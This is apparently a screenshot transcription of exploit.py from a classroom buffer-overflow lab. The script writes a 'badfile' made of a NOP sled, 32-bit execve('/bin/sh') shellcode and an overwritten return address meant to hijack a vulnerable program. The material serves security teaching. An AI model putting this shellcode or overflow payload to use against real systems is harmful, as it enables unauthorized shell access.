 Open
exploit.py
~/Labsetup/code
Save
1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6 "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7 "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8 "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 490               # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xFFFFCCF6           # Change this number
22 offset = 112              # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
26 ##################################################################
27
28 # Write the content to a file
29 with open('badfile', 'wb') as f:
30   f.write(content)
Python 3 Tab Width: 8 Ln 17, Col 50 INS